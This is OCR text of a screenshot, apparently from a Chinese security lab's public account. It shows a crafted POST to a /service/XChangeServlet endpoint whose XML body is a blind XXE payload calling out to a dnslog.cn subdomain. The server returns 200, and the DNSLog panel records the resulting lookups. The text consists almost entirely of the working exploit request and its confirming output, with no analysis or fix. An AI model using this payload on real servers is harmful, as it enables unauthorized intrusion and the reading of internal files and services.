 发送请求 强制 HTTPS 历史 爆破示例
</> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /service/XChangeServlet HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36
4 Content-Length auto : 129
5 Connection: close
6 Content-Type: text/xml
7 Accept-Encoding: gzip
8
9 <!DOCTYPE r [<!ELEMENT r ANY ><!ENTITY xxe SYSTEM "http://jbiag2.dnslog.cn/mt">]><r><a>&xxe;</a
></r>
Responses 536bytes / 959ms 美化 渲染 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=7FEB015A443F92C8A36D3159FF3F952F.server; Path=/; HttpOnly
4 Content-Type: text/html;charset=UTF-8
DNSLog Platform
不安全 http://www.dnslog.cn
2
LF
0
DNSLog.cn
Get SubDomain Refresh Record
jbiag2.dnslog.cn
DNS Query Record IP Address Created T
jbiag2.dnslog.cn 61.50.244.23 2024-05-20 0
2
jbiag2.dnslog.cn 61.50.244.23 2024-05-20 0
2
jbiag2.dnslog.cn 61.50.244.38 2024-05-20 0
2
公众号 · 弥天安全实验室